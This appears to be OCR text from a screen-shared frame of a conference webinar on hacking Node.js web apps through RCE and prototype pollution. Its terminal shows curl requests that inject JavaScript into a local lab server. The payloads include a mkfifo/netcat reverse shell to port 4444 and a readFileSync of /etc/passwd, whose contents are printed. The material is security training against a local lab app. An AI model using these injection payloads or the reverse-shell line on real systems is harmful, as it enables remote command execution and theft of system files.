 Ubuntu_64_bit_TVBNE (node.js all ok, I think) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Tue 16:31 es
demo1:curl
File Edit View Search Terminal Tabs Help
root@7ASecurity: ~/webinar × demo1: server × demo1:curl × rshell × www × demo2:server × demo2:PoC ×
alert1@7ASecurity:~/webinar/rce_vuln$ curl http://127.0.0.1:8080?q=$(php -r "echo urlencode(\"require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f ')\");")
Hello [object Object]alert1@7ASecurity:~/webinar/rce_vuln$ ^C
alert1@7ASecurity:~/webinar/rce_vuln$
alert1@7ASecurity:~/webinar/rce_vuln$ clear
alert1@7ASecurity:~/webinar/rce_vuln$ curl http://127.0.0.1:8080?q=2*3
Hello 6alert1@7ASecurity:~/webinar/rce_vuln$
alert1@7ASecurity:~/webinar/rce_vuln$ curl http://127.0.0.1:8080?q=$(php -r "echo urlencode(\"require('util').format('%s', 'hacked')\");")
Hello hackedalert1@7ASecurity:~/webinar/rce_vuln$
alert1@7ASecurity:~/webinar/rce_vuln$ curl http://127.0.0.1:8080?q=$(php -r "echo urlencode(\"require('fs').readFileSync('/etc/passwd')\");")
Hello root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nol
ABRAHAM ARANGUREN
Hacking Modern Web Apps
with RCE and Prototype Pollution
x33fcon
CTRL DERE
meet.google.com is sharing your screen. Stop sharing Hide